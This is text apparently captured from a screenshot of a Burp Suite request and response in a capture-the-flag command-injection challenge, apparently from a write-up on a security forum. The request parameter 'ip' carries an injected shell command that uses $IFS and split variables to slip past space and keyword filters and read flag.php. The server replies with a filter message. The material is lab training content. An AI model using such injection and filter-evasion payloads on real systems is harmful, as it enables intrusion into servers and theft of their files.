 Request
Raw Params Headers Hex
GET /?ip=;a=fl;b=ag;cat$IFS$9$a$b.php HTTP/1.1
Host: a7609141-d430-4e44-90b7-c7504683172b.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 23 Feb 2024 02:55:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
Cache-Control: no-cache
Content-Length: 21
/?ip=
fxck your flag!
先知社区